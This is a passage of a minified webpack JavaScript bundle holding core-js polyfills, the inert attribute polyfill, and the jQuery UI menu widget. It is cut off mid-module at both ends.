l([1,2]).toLocaleString()}))||!a((function(){l.prototype.toLocaleString.call([1,2])})))},sEFX:function(t,e,n){"use strict";var i=n("AO7/"),r=n("9d/t");t.exports=i?{}.toString:function(){return"[object "+r(this)+"]"}},sMBO:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Xnc8").EXISTS,o=n("4zBA"),a=n("7dAM"),s=Function.prototype,l=o(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=o(u.exec);i&&!r&&a(s,"name",{configurable:!0,get:function(){try{return c(u,l(this))[1]}catch(t){return""}}})},"t+/R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("XGwC"),s=n("m/L8").f,l=n("Gi26"),u=n("GarU"),c=n("cVYH"),d=n("45G5"),f=n("z5iJ"),h=n("DSaw"),p=n("g6v/"),v=n("xDBR"),g=o("Error"),m=o("DOMException"),y=function(){u(this,b);var t=arguments.length,e=d(t<1?void 0:arguments[0]),n=d(t<2?void 0:arguments[1],"Error"),i=new m(e,n),r=new g(e);return r.name="DOMException",s(i,"stack",a(1,h(r.stack,1))),c(i,this,y),i},b=y.prototype=m.prototype,w="stack"in new g("DOMException"),x="stack"in new m(1,2),E=m&&p&&Object.getOwnPropertyDescriptor(r,"DOMException"),T=!(!E||E.writable&&E.configurable),C=w&&!T&&!x;i({global:!0,constructor:!0,forced:v||C},{DOMException:C?y:m});var S=o("DOMException"),M=S.prototype;if(M.constructor!==S)for(var A in v||s(M,"constructor",a(1,S)),f)if(l(f,A)){var k=f[A],D=k.s;l(S,D)||s(S,D,a(6,k.c))}},tC4l:function(t,e,n){"use strict";var i=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:i)(e)}},tCCV:function(t,e,n){"use strict";n("TSAY")},tPgW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("Gi26"),a=n("V37c"),s=n("VpIT"),l=n("C0Od"),u=s("string-to-symbol-registry"),c=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{for:function(t){var e=a(t);if(o(u,e))return u[e];var n=r("Symbol")(e);return u[e]=n,c[n]=e,n}})},tW5y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("m/L8"),a=n("4WOD"),s=n("tiKp"),l=n("E9LY"),u=s("hasInstance"),c=Function.prototype;u in c||o.f(c,u,{value:l((function(t){if(!i(this)||!r(t))return!1;var e=this.prototype;if(!r(e))return t instanceof this;for(;t=a(t);)if(e===t)return!0;return!1}),u)})},tXUg:function(t,e,n){"use strict";var i,r,o,a,s,l=n("2oRo"),u=n("A2ZE"),c=n("Bs8V").f,d=n("LPSS").set,f=n("AbTg"),h=n("HNyW"),p=n("1MNl"),v=n("pLQz"),g=n("YF1G"),m=l.MutationObserver||l.WebKitMutationObserver,y=l.document,b=l.process,w=l.Promise,x=c(l,"queueMicrotask"),E=x&&x.value;if(!E){var T=new f,C=function(){var t,e;for(g&&(t=b.domain)&&t.exit();e=T.get();)try{e()}catch(t){throw T.head&&i(),t}t&&t.enter()};h||g||v||!m||!y?!p&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=u(a.then,a),i=function(){s(C)}):g?i=function(){b.nextTick(C)}:(d=u(d,l),i=function(){d(C)}):(r=!0,o=y.createTextNode(""),new m(C).observe(o,{characterData:!0}),i=function(){o.data=r=!r}),E=function(t){T.head||i(),T.add(t)}}t.exports=E},tiDd:function(t,e,n){"use strict";var i=n("coJu"),r=n("xrYK"),o=TypeError;t.exports=i(ArrayBuffer.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==r(t))throw new o("ArrayBuffer expected");return t.byteLength}},tiKp:function(t,e,n){"use strict";var i=n("2oRo"),r=n("VpIT"),o=n("Gi26"),a=n("kOOl"),s=n("BPiQ"),l=n("/b8u"),u=i.Symbol,c=r("wks"),d=l?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return o(c,t)||(c[t]=s&&o(u,t)?u[t]:d("Symbol."+t)),c[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tkto:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("33Wh");i({target:"Object",stat:!0,forced:n("0Dky")((function(){o(1)}))},{keys:function(t){return o(r(t))}})},"tl/u":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{trunc:n("tC4l")})},toAj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("0Dky"),u=RangeError,c=String,d=Math.floor,f=r(s),h=r("".slice),p=r(1..toFixed),v=function(t,e,n){return 0===e?n:e%2==1?v(t,e-1,n*t):v(t*t,e/2,n)},g=function(t,e,n){for(var i=-1,r=n;++i<6;)r+=e*t[i],t[i]=r%1e7,r=d(r/1e7)},m=function(t,e){for(var n=6,i=0;--n>=0;)i+=t[n],t[n]=d(i/e),i=i%e*1e7},y=function(t){for(var e=6,n="";--e>=0;)if(""!==n||0===e||0!==t[e]){var i=c(t[e]);n=""===n?i:n+f("0",7-i.length)+i}return n};i({target:"Number",proto:!0,forced:l((function(){return"0.000"!==p(8e-5,3)||"1"!==p(.9,0)||"1.25"!==p(1.255,2)||"1000000000000000128"!==p(0xde0b6b3a7640080,0)}))||!l((function(){p({})}))},{toFixed:function(t){var e,n,i,r,s=a(this),l=o(t),d=[0,0,0,0,0,0],p="",b="0";if(l<0||l>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return c(s);if(s<0&&(p="-",s=-s),s>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(s*v(2,69,1))-69)<0?s*v(2,-e,1):s/v(2,e,1),n*=4503599627370496,(e=52-e)>0){for(g(d,0,n),i=l;i>=7;)g(d,1e7,0),i-=7;for(g(d,v(10,i,1),0),i=e-1;i>=23;)m(d,1<<23),i-=23;m(d,1<<i),g(d,1,1),m(d,2),b=y(d)}else g(d,0,n),g(d,1<<-e,0),b=y(d)+f("0",l);return b=l>0?p+((r=b.length)<=l?"0."+f("0",l-r)+b:h(b,0,r-l)+"."+h(b,r-l)):p+b}})},trfz:function(t,e,n){"use strict";var i=n("67WC"),r=n("SEBh"),o=i.aTypedArrayConstructor,a=i.getTypedArrayConstructor;t.exports=function(t){return o(r(t,a(t)))}},tycR:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("4zBA"),o=n("RK3t"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv"),u=r([].push),c=function(t){var e=1===t,n=2===t,r=3===t,c=4===t,d=6===t,f=7===t,h=5===t||d;return function(p,v,g,m){for(var y,b,w=a(p),x=o(w),E=i(v,g),T=s(x),C=0,S=m||l,M=e?S(p,T):n||f?S(p,0):void 0;T>C;C++)if((h||C in x)&&(b=E(y=x[C],C,w),t))if(e)M[C]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return C;case 2:u(M,y)}else switch(t){case 4:return!1;case 7:u(M,y)}return d?-1:r||c?c:M}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},u1Z6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("OpvP"),o=n("4WOD"),a=n("0rvr"),s=n("6JNq"),l=n("fHMY"),u=n("kRJp"),c=n("XGwC"),d=n("qzZ4"),f=n("bxnq"),h=n("ImZN"),p=n("45G5"),v=n("tiKp")("toStringTag"),g=Error,m=[].push,y=function(t,e){var n,i=r(b,this);a?n=a(new g,i?o(this):b):(n=i?this:l(b),u(n,v,"Error")),void 0!==e&&u(n,"message",p(e)),f(n,y,n.stack,1),arguments.length>2&&d(n,arguments[2]);var s=[];return h(t,m,{that:s}),u(n,"errors",s),n};a?a(y,g):s(y,g,{name:!0});var b=y.prototype=l(g.prototype,{constructor:c(1,y),message:c(1,""),name:c(1,"AggregateError")});i({global:!0,constructor:!0,arity:2},{AggregateError:y})},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},uReb:function(t,e,n){"use strict";for(var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",r={},o=0;o<66;o++)r[i.charAt(o)]=o;t.exports={itoc:i,ctoi:r}},uYBY:function(t,e,n){"use strict";var i=n("0Dky"),r=n("XGwC");t.exports=!i((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",r(1,7)),7!==t.stack)}))},uqXc:function(t,e,n){"use strict";var i=n("I+eb"),r=n("5Yz+");i({target:"Array",proto:!0,forced:r!==[].lastIndexOf},{lastIndexOf:r})},uy83:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return Object.isExtensible(Object.preventExtensions({}))}))},v5b1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupGetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.get}while(n=l(n))}})},vAFs:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=Math.imul;i({target:"Math",stat:!0,forced:r((function(){return-5!==o(4294967295,5)||2!==o.length}))},{imul:function(t,e){var n=+t,i=+e,r=65535&n,o=65535&i;return 0|r*o+((65535&n>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},vBzC:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?i.apply(e,r):i)||(t.exports=o)}()},vL8k:function(t,e,n){"use strict";var i=n("9d/t");t.exports=function(t){var e=i(t);return"BigInt64Array"===e||"BigUint64Array"===e}},vo4V:function(t,e,n){"use strict";var i=n("/Bu5");t.exports=Math.fround||function(t){return i(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},vrmY:function(t,e){var n=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=Array.prototype.slice,o=Element.prototype.matches||Element.prototype.msMatchesSelector,a=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","iframe","object","embed","[contenteditable]"].join(","),s=function(){function t(e,n){i(this,t),this._inertManager=n,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}return n(t,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(t){this._unmanageNode(t.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(t){var e=this;u(t,(function(t){return e._visitNode(t)}));var n=document.activeElement;if(!document.body.contains(t)){for(var i=t,r=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){r=i;break}i=i.parentNode}r&&(n=r.activeElement)}t.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=t;e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(o.call(e,a)||e.hasAttribute("tabindex"))&&this._manageNode(e)}}},{key:"_manageNode",value:function(t){var e=this._inertManager.register(t,this);this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(t){var e=this._inertManager.deregister(t,this);e&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(t){var e=this;u(t,(function(t){return e._unmanageNode(t)}))}},{key:"_adoptInertRoot",value:function(t){var e=this._inertManager.getInertRoot(t);e||(this._inertManager.setInert(t,!0),e=this._inertManager.getInertRoot(t)),e.managedNodes.forEach((function(t){this._manageNode(t.node)}),this)}},{key:"_onMutation",value:function(t,e){t.forEach((function(t){var e=t.target;if("childList"===t.type)r.call(t.addedNodes).forEach((function(t){this._makeSubtreeUnfocusable(t)}),this),r.call(t.removedNodes).forEach((function(t){this._unmanageSubtree(t)}),this);else if("attributes"===t.type)if("tabindex"===t.attributeName)this._manageNode(e);else if(e!==this._rootElement&&"inert"===t.attributeName&&e.hasAttribute("inert")){this._adoptInertRoot(e);var n=this._inertManager.getInertRoot(e);this._managedNodes.forEach((function(t){e.contains(t.node)&&n._manageNode(t.node)}))}}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(t){this._savedAriaHidden=t},get:function(){return this._savedAriaHidden}}]),t}(),l=function(){function t(e,n){i(this,t),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([n]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}return n(t,[{key:"destructor",value:function(){if(this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE){var t=this._node;null!==this._savedTabIndex?t.setAttribute("tabindex",this._savedTabIndex):t.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete t.focus}this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){if(this.node.nodeType===Node.ELEMENT_NODE){var t=this.node;if(o.call(t,a)){if(-1===t.tabIndex&&this.hasSavedTabIndex)return;t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex),t.setAttribute("tabindex","-1"),t.nodeType===Node.ELEMENT_NODE&&(t.focus=function(){},this._overrodeFocusMethod=!0)}else t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex,t.removeAttribute("tabindex"))}}},{key:"addInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.add(t)}},{key:"removeInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.delete(t),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(t){this._throwIfDestroyed(),this._savedTabIndex=t},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),t}();function u(t,e,n){if(t.nodeType==Node.ELEMENT_NODE){var i=t;e&&e(i);var r=i.shadowRoot;if(r)return void u(r,e,r);if("content"==i.localName){for(var o=i,a=o.getDistributedNodes?o.getDistributedNodes():[],s=0;s<a.length;s++)u(a[s],e,n);return}if("slot"==i.localName){for(var l=i,c=l.assignedNodes?l.assignedNodes({flatten:!0}):[],d=0;d<c.length;d++)u(c[d],e,n);return}}for(var f=t.firstChild;null!=f;)u(f,e,n),f=f.nextSibling}function c(t){if(!t.querySelector("style#inert-style")){var e=document.createElement("style");e.setAttribute("id","inert-style"),e.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  user-select: none;\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n}\n",t.appendChild(e)}}var d=new(function(){function t(e){if(i(this,t),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),c(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}return n(t,[{key:"setInert",value:function(t,e){if(e){if(this._inertRoots.has(t))return;var n=new s(t,this);if(t.setAttribute("inert",""),this._inertRoots.set(t,n),!this._document.body.contains(t))for(var i=t.parentNode;i;)11===i.nodeType&&c(i),i=i.parentNode}else{if(!this._inertRoots.has(t))return;this._inertRoots.get(t).destructor(),this._inertRoots.delete(t),t.removeAttribute("inert")}}},{key:"getInertRoot",value:function(t){return this._inertRoots.get(t)}},{key:"register",value:function(t,e){var n=this._managedNodes.get(t);return void 0!==n?n.addInertRoot(e):n=new l(t,e),this._managedNodes.set(t,n),n}},{key:"deregister",value:function(t,e){var n=this._managedNodes.get(t);return n?(n.removeInertRoot(e),n.destroyed&&this._managedNodes.delete(t),n):null}},{key:"_onDocumentLoaded",value:function(){r.call(this._document.querySelectorAll("[inert]")).forEach((function(t){this.setInert(t,!0)}),this),this._observer.observe(this._document.body,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(t,e){var n=this;t.forEach((function(t){switch(t.type){case"childList":r.call(t.addedNodes).forEach((function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=r.call(t.querySelectorAll("[inert]"));o.call(t,"[inert]")&&e.unshift(t),e.forEach((function(t){this.setInert(t,!0)}),n)}}),n);break;case"attributes":if("inert"!==t.attributeName)return;var e=t.target,i=e.hasAttribute("inert");n.setInert(e,i)}}),this)}}]),t}())(document);Element.prototype.hasOwnProperty("inert")||Object.defineProperty(Element.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(t){d.setInert(this,t)}})},vxnP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM");i({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return r(URL.prototype.toString,this)}})},w1rZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({target:"Number",stat:!0,forced:Number.parseFloat!==r},{parseFloat:r})},wCe6:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("vBzC"),n("Jchv"),n("yw1R"),n("y6ec"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.menu",{version:"1.13.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault(),this._activateItem(t)},"click .ui-menu-item":function(e){var n=t(e.target),i=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&n.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),n.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var n=this.active||this._menuItems().first();e||this.focus(t,n)},blur:function(e){this._delay((function(){!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]))&&this.collapseAll(e)}))},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t,!0),this.mouseHandled=!1}})},_activateItem:function(e){if(!this.previousFilter&&(e.clientX!==this.lastMousePosition.x||e.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:e.clientX,y:e.clientY};var n=t(e.target).closest(".ui-menu-item"),i=t(e.currentTarget);n[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i)))}},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each((function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()}))},_keydown:function(e){var n,i,r,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,i=this.previousFilter||"",o=!1,r=e.keyCode>=96&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),r===i?o=!0:r=i+r,n=this._filterMenuItems(r),(n=o&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n).length||(r=String.fromCharCode(e.keyCode),n=this._filterMenuItems(r)),n.length?(this.focus(e,n),this.previousFilter=r,this.filterTimer=this._delay((function(){delete this.previousFilter}),1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,n,i,r,o=this,a=this.options.icons.submenu,s=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),n=s.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each((function(){var e=t(this),n=e.prev(),i=t("<span>").data("ui-menu-submenu-caret",!0);o._addClass(i,"ui-menu-icon","ui-icon "+a),n.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",n.attr("id"))})),this._addClass(n,"ui-menu","ui-widget ui-widget-content ui-front"),(e=s.add(this.element).find(this.options.items)).not(".ui-menu-item").each((function(){var e=t(this);o._isDivider(e)&&o._addClass(e,"ui-menu-divider","ui-widget-content")})),r=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var n=this.element.find(".ui-menu-icon");this._removeClass(n,null,this.options.icons.submenu)._addClass(n,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",String(t)),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var n,i,r;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),r=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(r,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay((function(){this._close()}),this.delay),(n=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(n),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var n,i,r,o,a,s;this._hasScroll()&&(n=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,r=e.offset().top-this.activeMenu.offset().top-n-i,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=e.outerHeight(),r<0?this.activeMenu.scrollTop(o+r):r+s>a&&this.activeMenu.scrollTop(o+r-a+s))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay((function(){this._close(),this._open(t)}),this.delay))},_open:function(e){var n=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(n)},collapseAll:function(e,n){clearTimeout(this.timer),this.timer=this._delay((function(){var i=n?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(e),this._removeClass(i.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=i}),n?0:this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this._menuItems(this.active.children(".ui-menu")).first();e&&e.length&&(this._open(e.parent()),this._delay((function(){this.focus(t,e)})))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(t){return(t||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(t,e,n){var i;this.active&&(i="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").last():this.active[t+"All"](".ui-menu-item").first()),i&&i.length&&this.active||(i=this._menuItems(this.activeMenu)[e]()),this.focus(n,i)},nextPage:function(e){var n,i,r;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i-r<0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var n,i,r;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i+r>0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var n={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,n)},_filterMenuItems:function(e){var n=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=new RegExp("^"+n,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter((function(){return i.test(String.prototype.trim.call(t(this).children(".ui-menu-item-wrapper").text()))}))}})})?i.apply(e,r):i)||(t.exports=o)}()},wE6v:function(t,e,n){"use strict";var i=n("xluM"),r=n("hh1v"),o=n("2bX/"),a=n("3Eq5"),s=n("SFrS"),l=n("tiKp"),u=TypeError,c=l("toPrimitive");t.exports=function(t,e){if(!r(t)||o(t))return t;var n,l=a(t,c);if(l){if(void 0===e&&(e="default"),n=i(l,t,e),!r(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wLYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BTho");i({target:"Function",proto:!0,forced:Function.bind!==r},{bind:r})},"wZ/5":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("Yhre"),a=n("JiZb"),s=o.ArrayBuffer;i({global:!0,constructor:!0,forced:r.ArrayBuffer!==s},{ArrayBuffer:s}),a("ArrayBuffer")},waxf:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").filter,o=n("FEiF"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("filter",(function(t){var e=r(a(this),t,arguments.length>1?arguments[1]:void 0);return o(this,e)}))},wfmh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ImZN"),o=n("hBjN");i({target:"Object",stat:!0},{fromEntries:function(t){var e={};return r(t,(function(t,n){o(e,t,n)}),{AS_ENTRIES:!0}),e}})},wg0c:function(t,e,n){"use strict";var 